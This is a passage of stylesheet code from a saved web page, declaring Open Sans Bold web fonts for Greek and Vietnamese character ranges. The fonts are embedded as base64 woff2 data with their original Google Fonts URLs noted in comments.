UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anCz8ZmJ9sP5vBrH8reeLZ4FqhLH9Bj5EJ2WLf1\/BtDZ3jALHJ+biPY\/Nhw9pIApYnxRnc49iv2A\/HbnVhzEI845mQKlYzpzGP5rfK0t52kMPc9Mqd4q7S7EvaAzbKNH2CLwpj8SN70ZKPCGySPRH6EIiqSC1ffwIchRmNxFwmnPdj1Oe6nopsTJjawhbVcsI6y2RTBhrguZjIRKtIbSujWNICkzYDVD7vVH6OZRPARakQMiELW4KgQk7Lnf5Eaz5AQPwOT4xX\/myGzPDc3gE1SrlSl+Ifs5vnSlss9pHQ3H\/Ek9Rh5OQ9WpS0NGOgCuzLGqlpwJDHFr6Jc4UZczOjpmzr2kV+WVrYeScuMHNRuDtjTIMYfYrdhW\/nZJai8+7qloA6qgTtiXrHTNfcGKnIW\/hToDzLmXCi2bXAFsPm\/OZF5hJmkhYpWZG86K7P3PFo8pQpc1lcu1rkrWrBipDH6qfnnsIJ\/E6BuqZef6Fo0xmGiTxJ7GjHexXLDK0dHgmzYeENz7bdvQmLyJZNwbTkDSn1MlroilK+tgzXmnkhbDGbifucUPhMHgV\/T6VnepfEVRm3yh7ZysUCeOVlackJVlJT6TxGL3LT6yinectpXHecqDzLpK9aqadf+58\/KnS6VmOHPx7deaK5JWvN11+\/KqRz+56qs\/nHnH4Qo57m8ZWrvNr+qqplyuHMTGwOEANxg+bRz4YfpDuTEvRga8Srml3sOLeQdwA7x8JAD46vTFyaRmPBvK9zR\/jPtXx7GlYCu1DJOLd5pcfXtMuqV4yldpT68W6wEGXKNtpGW6vNw3qQOE+3khf45dVe9nX+8wEELQnV0yYOotLXyQnV7L56fXqlQZGoFgwRJOX863Iz+OqKfeFxw59tPR6hk+rb01P0dVkl7TeuzKpP0v\/VoilprukYyfe056D7TCfLjVXiIDqSJH9Aoin3+6cC7GV8dTJ\/rqUJDDlySP+GgrURXL0716pfV87wL0isu9qd1g+rLLufe3\/Lo8enJ2VVZk7dzRk70dasnu9uDvMKAi0JZvLUsIvYaW7hioqXkJztGguCownIdywsMC\/CNCA1EI7poXzEf9AyND2AFRIRvRPxPa7dvlsWXS6oK953UZ0lfOK\/ScxKXiuHnpbn+wYux6lAEknMG+yWvZxVLxDs3cTU5i7WqL5zOkDDq8GRYEWhb9NPGcIIkszKKO5PT3z9LeXhUSzPZlhbFDgsJQlm8wasOtX9IL\/hf7FvXY\/lgN3phVU9PfxNQZeMk83iAYDdL0O1lykbRp4rTf6UY3f1e4BjmfT\/4+euLY78+fj\/05duzU7xCn7v4TzAeXDUQqFhU3KKSaDLIMjPLW+31wJ98r\/Tn9E2cbsH56vT\/3MNjHFd0GXgOzBlR9i2pto7+OaF29OvVsehA5QLpw9r72B223W0DEPnNcd8vgzmUNu7qXORkUsZ5Qjpou3ozbvK7tp07LIa8B0wGvQZ2W9p\/rNm\/GmS4+SnnC\/fY7Ldu1rbHjvz3dujGZilFzJy03ZIAygDDsiJRnNo82rGjupxIpROr+NR3Ln9miTPG1g+cmLl9b8rc2xLQGq16V1I1ePLyb4rfiDrssyvzidr+1KSXYJaZNIUugy5fOj8eSiNmdd3Luw5KsNkw\/eSB3XeWoeHtWt9HnG6\/d9Sif3cdLVosYIj3T5J6\/VJn974y5JWLaro+\/EvSs8osjreNNVD0RLmnUd7q3jqxYtbeFgj9mevj0\/rvYT88vV80zZQDxfGz6\/dvUAzx+utneX1NZmZ+7tLAm9LOXQpWTlqRSxDW948b4WLosmdUtDNg2GRX4SScU7zf3uVXctj8B5kORrmovM38r0crJlac6Pm4dzrvt2hJYNpLousc7LizMa453Y0Yj71Dy3m+bMeb6Wl\/tftwdPP2Bk5csXZHBqrCpG6hWli7MzCuvz\/Zc3HtvZ1cXGlpFTp9wjXP8uicSTzLr7s6uqW23IA153Gn9t+qt+rVbLD35fol7o1VUgYrhzVnq3Z7KptFXNJ5GgpKi17rToh2Vhociq+\/gtiN\/Btu0EJtHMYOXewhOS82WhdvHh3qmWaDk7bQNC\/nhiyYZ5eWSMqmmYPdFXYb0jWObAZPfLyw8d+XuJWaYgryC3GSoZbC2dpV2vZ6WyUrrL9eKs15jp65g3ma8IyyvzVENEb9dJLzIeM62NJaCwNAAf0GezbMc5tqTfYePAE20XG5tk2gbnxiWwvT\/G60fq97KK+xithosw9qlR8h9rFmT2QUGDrnN2Y4lBRznpefwbmssI248TwULpKz\/s4OeEQtXK5tdPMHzC0+Gb9pk6Jx4sLrzZIMXaRy5ml2nWW13ncylPLK7G3HkbUNxikawrOfuzn1rKipD5ohlnvWzbB0hjZ7b6hj94f9KATrBfTrRUG3pvXL9tm0cYTGj+M2SPuXom0lvhM8JS3U3+MoYX1sdaai3R2aOWBoZz5lZ965lEUF3Y0Hm6u3E3Wpn\/8LU9X29sg3uiVOhZH+bw3vnx77aG5hRXXDuXDgjWTF36ewem\/[base64]\/mO+HlaVUMCcn+9YEXafMolc\/HV2\/BTPM4Dh\/15slVu1sQ7ZkM5jZfGoiuLaFDMeL2Du3K1fC6zi2HhDYFgH9Fu6\/3s8388iygxv6OrmqD9uMW5NtKUZIbZ++2q6tmoD+AVGaIwr1mU4ZpDcVGsVpSPv3HBr3THszfSFOPfu1D0yUYS6zsHcoT6iUCxV7NyGLMTR2Vs8oHWEKRc2iUQkEuf2WRwkSS1qyb137JeftDKOcWicupbwZ6bHVuMe8OWRyc6mY0o\/ng+r8GbNt5ez3IT+CubEeHePl3aGi\/Oe2c5\/Iw4ul6xOSEuOY+vWhkTIopM6u178oOo\/gnzUW263bHl88sInCzsXu64XJQ73xAH1pV\/TDxQFpkgCZ704Zu4YvpKTclDh1eri6W6lrucHi2XGU8I7JMGd9w+e6\/ztn3cbX7NPmbsZ\/N\/zbvf\/fa7D1NvFvicLuNy7MrEjXRxRWN9o1mhi7\/TE9pzDJStzw3819QjqNAxAFsP\/Pr2KhQbUjTl04l9ko4uk39gR8bT0LO0D1\/yKtnDfzGte1LNP45Zm4GiFoARmggW\/GFtcY4c9DjjihDMucIXK9tOoFGVbdPSsLnpKRjAccMRuOIROhW9qe\/8FW2ZYaQV+ZnJ0c4573AkNE7lr+\/9vyfZMEWuAS248TBmeFnuuEpGufhacwcv9daF0operpycAXvUlYQCrhz+Z\/1Qd\/LOfzdZ2GfNx8zcU7zP0OFd+A+gvRzqdbP62+uKZHNbqBpANdBG9JXqF7hVTuQ+AsR7DQ\/LVfzWDWMTDMlL8wKJ3oofir5uGn9Eij+fo273ffyb7lbkhjr6JzqEPcpjw\/1vN85bTNqYkmQvkZUWbyUVfs\/mW6uuAL\/9ltZ\/fOi73WUm3\/F3zCVpI6lWr9bsj80d0TLOZODGCSp\/KmrpDVH+g+ET6i7j6\/yLUt+zzljQbxcp5zRaYHc6O6oYWi\/qoPjqYXyEESJ6fw7c4vlAT8330VWZHEBMjA9aWrHWR1VLOHA2DGxwfHR81i9ml8hHpkiQc8UWo9WB+pbJdp\/V0M8bdajotyx1XTWwtJ0gVZa6qEuV0ibLBuHKBwfGFSM6BdYPFePby\/0v3BQrUo1ptwF955DSQJQSiJH4pCWUWIaXMkmIKQaBBQQsBqZWm5SncLLLT2pjkeGnpyDkThMl0fmEgZ0w3KRViJKBwbExuC2wIr2AVcYwSkKMeVpLWFv0hVgcf\/VlPUeQ8GOkb5ZVEywWkAAQgQ25m182I1qIe6iPJGajZiNgqsi0ck+2gkpsmPbSF04KkGhglkcG3m+M1l1Urt04qIQvLG9r7HkVRll2Gt52yqlxtVVymJkJ9neR0QcJuTOS8Zd2hmUQ0xNm0+qiKF41yznorPkhw\/mVYp+iUMdoLkzaDijHrSxaulF3Qz1lrSCmEzfSBkwcwZNnxxDflGsXK3kOcru008YLNQAjRvoBeMqzIkSvAOuWDbQyZ9MqSpLSGtp0O\/[base64]\/cP9\/[base64]\/q2z4\/[base64]\/JWueeXCemeZ4OFI4G3UVXR+gP0xgYsI92OKLwr80CIoyzohCI1gbBee0LxmrkSDrSQRu\/FJYIX9gMyo3j0vcBT6esC+F56bqn0HdLv4z3dD8A43hCdMrxFHPF1Q4O8Eu+4X\/eg6eX7AfWsYiDVr5PBQywXs9zjPaqA8rygVt7r7cTqvsfuBHNt02312KQ7bCjtVrulBSQQRUO7ZmvtANTE3wo4UTv\/a9gastyLNs23G5ZNgZT+crvqICnBEWhpgyWmQBPlIkSgKjzvCiC5s7xA86WSLpbstLCu9xIIdhrEAG6aK0Q5ypvR4w0zytwckKVPptG\/w5+\/wlmBUGilNGYs0OqCMncsitfjaZUEtL30\/ls7SRr6JYJMGt6I4MKhFJe++T\/kGLBK6sg8JWVtVNw9JowSKjO5X4io5eoFaXk+dGHgKE6SIDU1++Lg\/\/ulz+s2\/b4ODNxf1iVEgkFwjx\/XADv4\/PzO21jbP8Ro94mq3Kd\/0OnD9SQ2kUjh9EKbY0+DSFXOtcVVq1DTHWJDh3BR+og4IB4gxV8MtlVEtW8jSF607wZvx1rbNHR9vAJu9cqxTj1OoSm8Z73JcDVtu01TDSThW0h8oKLTVvlzjJ17SpdjJSdSnnakSNzC6ax6L\/pFTizkkGUksa52hpTQVF17LBJUEScRWgNskVUqqoaQWlEhpBDHMRYx54fjpznJr4PBqDv12DM0tEdnTUh+MY7K5uy2TGVsbhnyBsccBZ55gHsR1uFlDLOe4FSTrFp+n4MGU9JNJ1RTv3BdQL7C6z\/AewdQxkDmA8pMQz+P\/OI1skYz1ied8H7cwtSIUmYdiiMRs\/j\/mpYyWFtG2NxW9dHWxQP\/lJy1Hhhlax2gIwAInn6EGJv8n0KnhNTZyd18DO5pqsp0mNC5+IVdWIiIQYTtdFlZcKSaYT44c1eE5m3\/[base64]\/7v6\/Z593lQtgQ8UEwqTPrE6AEgLPH+IGX4B5u9qm444x5tDKD64FBQ3LWAkYHDVYnFoYrNFx\/Nk2dRVgpKG8\/JbuXUMXJhWuqNxaivSKqJZWpCweb6bmdtXKO9HO3acxk6S1ptmP06v\/dcHMtVw4TXB8OZ2VUpVGU6CLBUU9iWoRYC\/0AjADh6qpOQLXwHPPZJ0ZhonpEnkrD1szDeOuHAhyUaN70KuHpzDA\/OtBPaS8BrNYO\/P\/AZ+WsRJ\/q5RgFb2icR+e1z8HxUJN1vmHO1cjHOouxo4ARtTExv9fFza\/q9r6jCAWQ2iMacWNROoydk1ciAnQayexwu89WGaer8C9HEX60JRRwcUKDiLgkgQNpgLtuB1y0YWA\/z3wWsJ9Ao5Iob+dh6Bpe1rNdg3dH1BoyNrBcw9X60AjxnEXGzTOkYFW1eQWkB2my5ouejUciTr1zhG8qwaHbp1UweGHG3BQLcleQhIp7Hn51DybnWLpQ\/AVie2cnmmmP+xZU6SyMiD5Yah2HlWGC1OeDcT\/NAFud2FCHWJNzyYnB7aS2PYfBCK6tO0BQMERRs5EUsy5c7wqXWHHLCklMYruxSi3i64TmXpoDjasvVxGiRwnDxRBNV1Dl8DqRgMLjb1UikmcirAYKhAIOaHTpHLuK3XQYmhA8\/\/gIItfleqxyQiqrphmnZjuv5eAKRRKZQaXQGk8XmcHl8gVAklkhlcoVSpdZodXqD0WS2WG32WOeW09XN3cNTIA6uIDzBQmKnjjDh4eolEqNHYb\/oIEXO\/mx25X\/1kKfAFeXl5ql1OsOVv0gmLGqk7\/EJXVJL\/jnzuTnKTDmZl8+L5jjoO4i8oiJFnv+FEjLzTLLkI0piNCvT30yDzLxnfkUYp2K\/[base64]\/cscl6oGhVPypP1aQliTCPMLm+tMCeo2LczyWErvjK02VvfTpPQIMxzqaEYiRVmhvqMSAp1ftQCanQkDrD31JfQETuJuRGtW6wWBTPmSaQVdUEkFBmsQ20RQwluhYhFvstUDFTyMR8IRu4Kvrb\/cGfbIxvJbMRCQkFMJAaQ3nP1ET3JgfLWCzwvITqC5BPUOOADrD4gzSuEo4dWx7dY5OIScdjOCMtez0\/spYYvumjiooKEXvG1A8lHYlwfQV+4aj\/fCjhvEb2Horjebct4QK9xKsu+SKYvtdolp01GLVUXlTBiRdJMCgAAAA==) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABhcABEAAAAAM+wAABf+AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBKgmPYBEMCrtwtVMLggwAATYCJAOEEAQgBYNCB4lMDIF4G5ouJeyYEeA8AKj6\/5UT\/P\/HBCXH9lP3I0IObSZKUJQwYeij9+hAfISnA8RLjImFIiT\/dlbBQFfxuVqclLMzIIagU9FLF5Ie15NSYpJf+5mulPjhkuvWGqytlRdAyrZYj4VASNz8e2bTK5ZWCimvOvnOeM0ISWZ9eNy093+EECttqRhkpk7TzpgL662Qis5UmIjeYSemnJMfp36+oSdty5Jj\/zhr3hjDXQPQAnwANhyVkCO4A3QzqDUwz0qDcK0mVYPQqJqInuph8Xx0z+\/sb+7sg+RZRJl\/CjgOOPDAwmLaSY+\/6sM5uxJsS9LyGLI1T1WtexIqj8q+tMPXxMLNoHklfEzCeAPY7M1m\/P8vpzYjmUAOkDb1qBO74LAb4DGMYq8CpPdmnAUp9Jxl9AKpeLr1a9Htqdflw5VvhdPuNVBzm4GxOQwhmwIJafcyOC\/kSYfV+ofWOSOVA6PrEuNLExA2YQ6UR\/r\/vzSlM3pzd2Z3R9pdWymtAWZvWhNNYSHk6\/8\/[base64]\/wTNDBKMyz6WLijBNjSV0EJQ+Idjzz1i+M3x9\/acdMEhBKbY4\/jlGd+dfzu2ufcw33yBXxS+onaJ330T6ghSUZrX66firYjBeD8lZH31rwABdatX2aAqVY5Mbvwbpf03wbzu7Pa\/Phcp48+IabTugXs7QtECUg9BHBuUURXPyf8gI9wDogLArHV\/YYU9t7uzvbW5sb6mvV4vbZq8mqlXGIry0uLC\/NzszPTUxPjY6Mjwxcv5HND9LyR7evKaOlUMh6LRn4FvlvADgc1RzKmSzl1a765hPc1q9dtOTUdIC6BBYE8rdVszMg2w1H5oN2D9DBZfycWs1kV1sgiWuyqLSXwa\/[base64]\/tBooFcA7wtCW1k1qOp5XlYnp8RG77bNWGCUa9fxEwnuJOwTQlgCsH+ButQ7mNQma08TzMgctzB0LOrf3BSitiDRdJb08dYUas7qRwT6rrWZVCCwVCAldNIx8zLvaZmh8cya0tsXKIMPoXyM2VpCgOIiOe13ddkfLD1N2qLGsZO0KDwK5Og\/PT4FddaF1AMR9ZoD2RTVI\/a+71OvIkLkx6dNHQK0+JRDMQ8i7rmUFAvlFyWsvsoacRw+W3Jib6SBzNA\/G6GZxyh1Y+o1mH7QOiDYRaoWCmLcngFUbY5k7ctO4Pz7mLLjOWjqtDuoGMEZfgi5aHmXevxn8dFe09do\/GboqgJzDKaOQ318Vwr2K2yJDaraMj\/LN+XBUFt0Wd1Dx7A8fR\/RviugKktUOvp6eigA1zz1xdAJZRz8C4pwQoRvAJGBXUnEs4ZKozqU\/uBbK+trBnrB2qbXdELO9FwsR9u0COR4uSYXeHoI5iOQiRCi6Kh8obVAgZqNMy4sVsxhhtqdVKxQBdhbmOhvrqAyX\/shnEn5cxQtzffAgWIJjKzVSjgxUOqbM1A1paNHIsHJPkx6knUFkILK1JobKUloboeQqUv6gT9z2RNBjKmmTANsS\/1HkSYyMlxUxTt74Nu8ZvaxJiAAZ9+RaZjUCs9CtXdCqP6VaDRh1CdXEi1Br1+tE01k1ApqrAyr76Ww2o9sCXDm91HSTGjGnez5jVcOLZC7xaP1IMqdadIlnUPS+\/k5aCTqQha29cvwSfAWVfYq\/3PYZ\/[base64]\/1gJLLV8KA6TICynvxsRJKQIwelyFOy+7YirUSCxnhaYB78HuqW6BUtgBXwvD7wqAakIEfdbQHI5aXhWLvnvbviARAQCFANE0ZWlAJnURctRPAVAW4+tFo6ND\/5gg\/ot93IQEims49Y2hqNTihJjMY7PNlav9kytR8lj5bDj9NsQIvy2KilbWmiZYkKyurSSlWRc5UWFVNtYskRSZZxEnsVoFXraqgColq6umAOv3wSipr3F5bTpxVTRyh5r72MIbifePdsCMoEm1GPBZUgUzjjLLP5f8l018p80V+SUgapmWCBl8S\/FjUpxFX+PmHUYS4MUPJZ2XOp3htJN54GdaJEspGvC4GgyJhUpGcHFIq4tIjkkJQ010o4kawRi4LupRwOD9ataQvAItQ6HIOgsfUUklYVhTxylZlxrRcYdF5K2\/[base64]\/TKUtOyNS\/5SlwuUY8ESN00V1zkcF+z+TkfoiaGYOY3Hu8T+U8NheroZUFCm3xjOqCRyqEzTqRQtq\/EpYn6owipq57mDksK5YYJfNlhdxqvZ63z1rZpOHrsEF9nekJisli0Tw2OvzwoNVrdVxLsnSnqj66VXli966cZ21Dt7Wamek4a\/a1aSKl45SS\/IzjZYsoU75deR6tpI5PiEQ7Uelw3tEnXyV33dnXDoxVv\/6tCfc2H0Tfmqp9iP3ntPdzzode9mIhSDw\/6jzUuLrLQ05NMs5qP\/bb+Yz3l3fuk9c2fqsRnKwsDDV9EizaR+rJ\/ZvAF4+Xd3W0VPRN5SipfAnR93aQJeYY4HWlCuYce7pENUAOIaeJYb74cVSwhJDPyJBMlSTVqBbmEDDjR+tdWJxZ+jv0GPXE3mZgpW\/Ign98jv3n04fDUK23uNM4SziJvv6KW6PwsipPyl47QuGzexCn2xKRszvAZIR01UQQc8\/NdWHnfcpmrtL6xmLKoFqr11l1lWdmOD19AHxmh2wNuhBHxp6\/QQWjFJt2R2PGc7Oix0ZGY4ZzsmCFdj1FRGSx7\/7caGu+cmJQOZ\/+3ahq36ppqnYiu66JXyjHzygkLXZtFzAwqTJo4EWoShAlyu5KK9ORL4AFTZfwupNpLtbyzmPk43e\/uLPI51tIzM0wuHOoiccRCTTLNyCQI9vc5Ey3J8QWV5LPU6ixCVEdBSY9XpYVF7cuL768MUt\/9f7dHO3AAgX6QvTsyHMhjgY9jxwg4dzC0mII1Zhr3Y\/o7mZ1TP80bBCKGnD\/[base64]\/uvQpfErhmuqdWI6LgvEkfqB0+wgrk2pWs9kOmNGVyi1Eug+Jyj3xa5+VT67GWiTEz+gJNsob+kIHWNFCqjVVMVLYJIQjJERhj3BFRgBZf2DN+3+eSdFilSWp8DhDFqDrXY15MWNa1+dUAtrIMEpzC+JHGIxgEoootKNca5lEzs++15+uLhPECuf3tQ2mKnE1yZ\/4ya69nmDOaiBEIskclRwpO2A90HrYLo5CfIZnwD4IDigIcm58IACvpRQS2kpiKuGgmMB0S4o0Z55I9b\/4UqSDBlFJ7i9lBVcUrVvLwkUH11EUHJB2EtZIpBqtAdJ\/ClRuU22dTV2vh6AY4trLWp80DJYTMemgLahpkn\/aRupHXwP4h+XHEK74AruPljsG16f5B1m8JKSAR+fpECQM0KW+x4tyoucBbmnHWwbicPwOiUF+fonkHgBOmhkbWKo\/2AB3AOT\/F6AQ1t4+sTwxalGINSM8cxIoh0p3IrS6nfSWlgSR3SUbZjf4EGh5Bu09pcxPLjXIy5NY0699TwvHjHhmT+qjTjzY069y+D873KPN4jWBAsQC9Kgr6FdUzL4VWRQHgmAEgq4kaJZoG1q4nCgMDChKtcdLMlhH\/n0ySpcNQkvZp9hUn2pkuqrB6lGnM0GdXOBf2pBPUktTFZDIVwLtZCK3KdZaTNMT\/3XJMmPGkgtSp3UonqRWpxazcXMmkswzSX+o5fqUgilBFXV\/yLkD\/51aU5Oek\/LRvpAcxA+oNSyanwPk0w3fxLESJdCN1731j4GmlONdzCpRgWaC\/ztAqHqlV0oZHfNX3xGApzfIHgZ1EVKidmBHFQ4dzOXNV9ldAYq\/QWe1kKl98BTJVR6EzwtblZ3Fl\/vP3qBXSiBQsSLdNOYlIo7WDnC9F9XqhxmqQnxJA0ZOhD3iC9MFTHRFQ9KxnQIDvpK7t6cjmfebrpdSkjn4KCYtihabMW5nNOLSm7E0V\/ayYJSQk0l43HM25Hd0mL74aSJ0CgGJ22ztFgzOKlQa0ZKaRZYWbZuXh8UVDf7Dmy0TwtRKcGyxT6m5JFWvKPLajM8h9dlUAjIbpyZ6jTNv0n+v+FL4Sp3IX1UO74eGgFcXvwAsLHtgZidXdlV6oGhwcl1BoaxbJ4\/ovqAmd48O9bFnRPoaFe6+uImHem\/gMZPbGexxXG3x+W1+JX4bO6AlfvyFp5W0kX1cBnzKOc3qi6PL0\/fAccSZYEh3gcwltQRf+w3lwvLF0+4kW\/OR1Q8YvvVd2Yd679oXGF8i23D8YOyWTx957gOq6sgD2h7\/oC1B+ujtmMhzchXeZGWsYWRMzwwtkjw0jBECR5kt4AHxhkJHhhbZBwOHBg4FDrS57TP7gUgigMYG6jAUGw7MJwbHqeuFXf8tp1b+8rNwODsKANDVx84f9exeB5Pe7oKojiAsYEah6HI24Hh3PDAzIrFX49jy12fiOoDCmN\/KSpGneuczNuxHOjQHXXiYP0V\/wA3hWIhJusUGwCaUIaJ8P49Zpgt5nmTElsELSEwgGYyK9Uk+punxEEYuELGMkZSOsbCy3KkyEfSI5Xmu1\/M845VAAXtPWLU7gPsOBcT6zKRNKcSo6+WxgrZGMK0LiaQhvT+7h9SATydpdwCENju8uC6eK5TnF3u\/DZ8uRtcBJwFa7tqsDTQsh+NnUZkjREkAqVEnGetARQ0LPXgnOTV9AnvSzbxVru7CxThCSgF3XwLzCQRrSg3QOO9bxR\/J5bT71XbRjocwrBT1e0xjn\/xGGU2K\/3KZ624lW29KxnAgywbY2A58JeiDwGR8TTaXJUaC64S06\/mHpHqn5zZpAT156bW9L9yM6zF2p8MMrLjwMo58D6F7Hsyf3CCLWVyuntXx7gEx4l94zc+tCWuXikP2c6HxH2u6xt9PtPEWP\/GSqZSJ7tIIt8NvjLyfWqH1jo3bwWAYLQSkYcekUL9yDppaSHD10QUMRhi71eWOBHiX4vVpAOQwl\/s63Q6SevFjPi+jd6PvQ3xb14BTPJDY7qvVCqvPmsB61gAMcF0pTUVucD4sO66lC8nXzS89XcjsmPfBcGoJ\/F9t9Cgj7\/xocnNn7zLWuygzD0MUDnlkL9rZSRNKeWdiY5rx0ezmyUdV3uEhYoyZjJTZEdBRCmKAIYlajK5m9yllfgvmYkwfu0vDQUzqcaYV9LfANwCLwbTt7NSjApzT1Fb4klmno92B1ontv8N\/YuovSl4Gv\/epsuQ8TU\/x64xHy5u\/7R2qOCqeptTGkeAGrG6wM4t\/+ZpMhTf3Zxj4\/\/rnsGE+dNqyFQFn\/0lbqceAs2cSimv1wBtrzAk9n73G8+T2fLiN84D3eGXe0JqqkJchrD2iHmlJofz\/O+Xnw5\/RrGTT89n6DkRdXkY1u7GwM1dKqVWq7vVSx6LEJT1\/TUSvD\/pMn0RuZWE+3kUlUIopODp129X9dHSUJdXEypdZ2yYZgduSNwviaUknpXEVRKfSuKR6B8OI6hpFEbyeMRTmEY8njAkdpJ4XRIPJTeBfWc9mrnmp6UUdMvpmXfmORvCSkEH7rJH+759tl\/bD6wPer3W6znru7bohTu7kdZe2Tv7aF\/tp\/ZL+5V+F9\/lrctH34wTrniEwx24unjn4ujS5YHQDvv+TtbRxXT\/uDy63Gx7T8oevUZ4yv5uk\/f09+HZvss5JZ8JycLTcf4lZvNvAiYp5V20Sg1